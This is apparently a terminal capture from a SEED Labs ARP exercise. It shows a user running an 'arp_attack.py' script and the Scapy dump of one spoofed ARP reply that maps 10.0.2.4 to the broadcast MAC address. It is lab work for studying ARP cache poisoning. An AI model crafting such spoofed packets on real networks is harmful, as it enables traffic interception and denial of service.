 Terminal
[05/21/21]seed@VM:~/.../ARP$ sudo python arp_attack.py
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = 08:00:27:bd:8a:cf
  type      = 0x806
###[ ARP ]###
     hwtype    = 0x1
     ptype     = 0x800
     hwlen     = 6
     plen      = 4
     op        = is-at
     hwsrc     = ff:ff:ff:ff:ff:ff
     psrc      = 10.0.2.4
     hwdst     = 08:00:27:bd:8a:cf
     pdst      = 10.0.2.4
.
Sent 1 packets.
[05/21/21]seed@VM:~/.../ARP$